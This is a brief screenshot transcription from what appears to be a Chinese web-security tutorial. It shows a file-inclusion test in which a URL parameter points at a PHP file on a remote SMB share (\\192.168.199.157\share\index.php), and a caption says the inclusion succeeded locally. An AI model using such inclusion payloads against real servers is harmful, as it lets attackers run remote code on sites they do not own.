 访问最多 EasyTalk Administra… 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administra… 1
INT SQL XSS Encryption Encoding Other
Load URL http://web/?yu=\\192.168.199.157\share\index.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.6 php
System Windows NT S5GSRPLGRPJYWLK 5.1 build 2600
drops.wooyun.org
图 5-1-7
包含共享文件成功，这里只本地测试了，没具体测试。但是由于 445 的原因，可能基本都失
败。
注入：